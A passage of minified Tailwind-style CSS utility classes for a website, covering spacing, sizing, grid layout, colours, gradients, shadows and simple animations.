m!important}.\!mb-\[20px\]{margin-bottom:20px!important}.\!mr-0{margin-right:0!important}.\!mt-3{margin-top:.75rem!important}.\!mt-5{margin-top:1.25rem!important}.-ml-1{margin-left:-.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-5{margin-bottom:1.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-\[3px\]{margin-left:3px}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-4{margin-right:1rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-40{margin-top:10rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[81\.42px\]{margin-top:81.42px}.mt-auto{margin-top:auto}.box-border{box-sizing:border-box}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.flow-root{display:flow-root}.grid{display:grid}.hidden{display:none}.aspect-\[16\/9\]{aspect-ratio:16/9}.\!h-\[35px\]{height:35px!important}.\!h-full{height:100%!important}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[110px\]{height:110px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[250px\]{height:250px}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[320px\]{height:320px}.h-\[360px\]{height:360px}.h-\[400px\]{height:400px}.h-\[40px\]{height:40px}.h-\[43px\]{height:43px}.h-\[450px\]{height:450px}.h-\[45px\]{height:45px}.h-\[500px\]{height:500px}.h-\[50px\]{height:50px}.h-\[512px\]{height:512px}.h-\[530px\]{height:530px}.h-\[568px\]{height:568px}.h-\[60\%\]{height:60%}.h-\[65\%\]{height:65%}.h-\[66px\]{height:66px}.h-\[70px\]{height:70px}.h-\[70vh\]{height:70vh}.h-\[73px\]{height:73px}.h-\[7px\]{height:7px}.h-\[80px\]{height:80px}.h-\[88px\]{height:88px}.h-\[900px\]{height:900px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[252px\]{max-height:252px}.max-h-\[400px\]{max-height:400px}.min-h-\[100px\]{min-height:100px}.min-h-\[200px\]{min-height:200px}.min-h-\[300px\]{min-height:300px}.min-h-\[350px\]{min-height:350px}.min-h-\[500px\]{min-height:500px}.min-h-\[600px\]{min-height:600px}.min-h-\[80px\]{min-height:80px}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-2{width:.5rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-\[100px\]{width:100px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[1px\]{width:1px}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[240px\]{width:240px}.w-\[250px\]{width:250px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[32px\]{width:32px}.w-\[340px\]{width:340px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[430\]{width:430}.w-\[49px\]{width:49px}.w-\[50px\]{width:50px}.w-\[70\%\]{width:70%}.w-\[75\%\]{width:75%}.w-\[80px\]{width:80px}.w-\[88\%\]{width:88%}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-main{width:1204px}.w-screen{width:100vw}.\!max-w-\[230px\]{max-width:230px!important}.\!max-w-\[300px\]{max-width:300px!important}.max-w-2xl{max-width:42rem}.max-w-\[1200px\]{max-width:1200px}.max-w-\[150px\]{max-width:150px}.max-w-\[650px\]{max-width:650px}.max-w-\[90px\]{max-width:90px}.max-w-main{max-width:1204px}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-translate-y-1{--tw-translate-y:-0.25rem}.-translate-y-1,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-180,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes header-enter{0%{transform:translateY(-100PX);opacity:0}to{transform:translateY(0);opacity:1}}.animate-header-enter{animation:header-enter .3s}@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}50%{transform:translate3d(-4px,0,0)}}.animate-shake{animation:shake 2s}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c minmax\(17vw\2c _1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(17vw,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.\!flex-nowrap{flex-wrap:nowrap!important}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.justify-start{justify-content:flex-start}.\!justify-center{justify-content:center!important}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-20{gap:5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-20{row-gap:5rem}.gap-y-6{row-gap:1.5rem}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-gray-500\/10>:not([hidden])~:not([hidden]){border-color:hsla(220,9%,46%,.1)}.divide-gray-900\/5>:not([hidden])~:not([hidden]){border-color:rgba(17,24,39,.05)}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-y-auto{overflow-y:auto}.\!overflow-x-hidden{overflow-x:hidden!important}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[2px\]{border-radius:2px}.rounded-\[30px\]{border-radius:30px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-l-xl{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-r-xl{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-bl-xl{border-bottom-left-radius:.75rem}.rounded-br-md{border-bottom-right-radius:.375rem}.rounded-br-xl{border-bottom-right-radius:.75rem}.\!border-0{border-width:0!important}.border{border-width:1px}.border-\[1\.5px\]{border-width:1.5px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x{border-left-width:1px;border-right-width:1px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-b-4{border-bottom-width:4px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[25px\]{border-bottom-width:25px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-\[\#D6D9DD\]{--tw-border-opacity:1;border-color:rgb(214 217 221/var(--tw-border-opacity,1))}.border-\[\#fff\]{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-\[\#fffac3\]{--tw-border-opacity:1;border-color:rgb(255 250 195/var(--tw-border-opacity,1))}.border-\[transparent\]{border-color:transparent}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-900\/5{border-color:rgba(17,24,39,.05)}.border-main{--tw-border-opacity:1;border-color:rgb(40 149 255/var(--tw-border-opacity,1))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.\!bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))!important}.bg-\[\#0b5cab\]{--tw-bg-opacity:1;background-color:rgb(11 92 171/var(--tw-bg-opacity,1))}.bg-\[\#409eff\]{--tw-bg-opacity:1;background-color:rgb(64 158 255/var(--tw-bg-opacity,1))}.bg-\[\#d5e4f369\]{background-color:#d5e4f369}.bg-\[\#f5f5f5\]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-\[\#f6f7fa\]{--tw-bg-opacity:1;background-color:rgb(246 247 250/var(--tw-bg-opacity,1))}.bg-\[\#f6f9fc\]{--tw-bg-opacity:1;background-color:rgb(246 249 252/var(--tw-bg-opacity,1))}.bg-\[\#f8f9fb\]{--tw-bg-opacity:1;background-color:rgb(248 249 251/var(--tw-bg-opacity,1))}.bg-\[\#fafbfd\]{--tw-bg-opacity:1;background-color:rgb(250 251 253/var(--tw-bg-opacity,1))}.bg-\[\#fe3b21\]{--tw-bg-opacity:1;background-color:rgb(254 59 33/var(--tw-bg-opacity,1))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-\[rgb\(145\2c 210\2c 250\)\]{--tw-bg-opacity:1;background-color:rgb(145 210 250/var(--tw-bg-opacity,1))}.bg-\[rgb\(229\2c 233\2c 239\)\]{--tw-bg-opacity:1;background-color:rgb(229 233 239/var(--tw-bg-opacity,1))}.bg-\[rgb\(245\2c 245\2c 247\)\]{--tw-bg-opacity:1;background-color:rgb(245 245 247/var(--tw-bg-opacity,1))}.bg-\[rgba\(0\2c 0\2c 0\2c \.2\)\]{background-color:rgba(0,0,0,.2)}.bg-\[rgba\(0\2c 0\2c 0\2c \.7\)\]{background-color:rgba(0,0,0,.7)}.bg-\[rgba\(0\2c 0\2c 0\2c 0\.6\)\]{background-color:rgba(0,0,0,.6)}.bg-\[rgba\(40\2c 149\2c 254\2c 0\.6\)\]{background-color:rgba(40,149,254,.6)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-main{--tw-bg-opacity:1;background-color:rgb(40 149 255/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.\!bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))!important}.bg-\[url\(\'\/website-bg\.png\'\)\]{background-image:url(/website-bg.png)}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.\!from-cyan-500{--tw-gradient-from:#06b6d4 var(--tw-gradient-from-position)!important;--tw-gradient-to:rgba(6,182,212,0) var(--tw-gradient-to-position)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)!important}.from-\[\#1b4adf\]{--tw-gradient-from:#1b4adf var(--tw-gradient-from-position);--tw-gradient-to:rgba(27,74,223,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#286eef\]{--tw-gradient-from:#286eef var(--tw-gradient-from-position);--tw-gradient-to:rgba(40,110,239,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#315fe4\]{--tw-gradient-from:#315fe4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(49,95,228,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#ff0d73\]{--tw-gradient-from:#ff0d73 var(--tw-gradient-from-position);--tw-gradient-to:rgba(255,13,115,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-cyan-500{--tw-gradient-from:#06b6d4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(6,182,212,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.\!to-blue-500{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)!important}.to-\[\#054fce\]{--tw-gradient-to:#054fce var(--tw-gradient-to-position)}.to-\[\#315fe4\]{--tw-gradient-to:#315fe4 var(--tw-gradient-to-position)}.to-blue-500{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)}.to-cyan-500{--tw-gradient-to:#06b6d4 var(--tw-gradient-to-position)}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-gray-50{fill:#f9fafb}.stroke-gray-200{stroke:#e5e7eb}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-\[2px\]{padding:2px}.p-\[60px\]{padding:60px}.\!px-8{padding-left:2rem!important;padding-right:2rem!important}.\!py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.\!py-4{padding-top:1rem!important;padding-bottom:1rem!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-24{padding-left:6rem;padding-right:6rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[20px\]{padding-left:20px;padding-right:20px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-36{padding-top:9rem;padding-bottom:9rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[50px\]{padding-top:50px;padding-bottom:50px}.\!pb-16{padding-bottom:4rem!important}.\!pt-10{padding-top:2.5rem!important}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-14{padding-left:3.5rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pr-1\.5{padding-right:.375rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-3\.5{padding-right:.875rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-14{padding-top:3.5rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-52{padding-top:13rem}.pt-6{padding-top:1.5rem}.pt-\[10px\]{padding-top:10px}.pt-\[60px\]{padding-top:60px}.text-left{text-align:left}.\!text-center{text-align:center!important}.text-center{text-align:center}.text-right{text-align:right}.align-bottom{vertical-align:bottom}.\!text-2xl{font-size:1.5rem!important;line-height:2rem!important}.\!text-3xl{font-size:1.875rem!important;line-height:2.25rem!important}.\!text-4xl{font-size:2.25rem!important;line-height:2.5rem!important}.\!text-\[14px\]{font-size:14px!important}.\!text-\[16px\]{font-size:16px!important}.\!text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[32px\]{font-size:32px}.text-\[38px\]{font-size:38px}.text-\[40px\]{font-size:40px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-\[800\]{font-weight:800!important}.font-\[600\]{font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.italic{font-style:italic}.\!leading-3{line-height:.75rem!important}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[1\.4\]{line-height:1.4}.leading-\[35px\]{line-height:35px}.leading-\[3rem\]{line-height:3rem}.\!text-\[\#333\]{--tw-text-opacity:1!important;color:rgb(51 51 51/var(--tw-text-opacity,1))!important}.\!text-black{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity,1))!important}.\!text-gray-900{--tw-text-opacity:1!important;color:rgb(17 24 39/var(--tw-text-opacity,1))!important}.\!text-main{color:rgb(40 149 255/var(--tw-text-opacity,1))!important}.\!text-main,.\!text-white{--tw-text-opacity:1!important}.\!text-white{color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.text-\[\#0b5cab\]{--tw-text-opacity:1;color:rgb(11 92 171/var(--tw-text-opacity,1))}.text-\[\#212121\]{--tw-text-opacity:1;color:rgb(33 33 33/var(--tw-text-opacity,1))}.text-\[\#2e475d\]{--tw-text-opacity:1;color:rgb(46 71 93/var(--tw-text-opacity,1))}.text-\[\#409eff\]{--tw-text-opacity:1;color:rgb(64 158 255/var(--tw-text-opacity,1))}.text-\[\#ffe800\]{--tw-text-opacity:1;color:rgb(255 232 0/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-main{--tw-text-opacity:1;color:rgb(40 149 255/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.\!shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1)!important;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-bs{--tw-shadow:0 0 10px rgba(0,0,0,.1);--tw-shadow-colored:0 0 10px var(--tw-shadow-color)}.shadow-bs,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\!outline-0{outline-width:0!important}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-gray-900\/10{--tw-ring-color:rgba(17,24,39,.1)}.drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgba(0,0,0,.04)) drop-shadow(0 4px 3px rgba(0,0,0,.1))}.drop-shadow-lg,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150,.transition{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[mask-image\:radial-gradient\(100\%_100\%_at_top_right\2c white\2c transparent\)\]{-webkit-mask-image:radial-gradient(100% 100% at top right,#fff,transparent);mask-image:radial-gradient(100% 100% at top 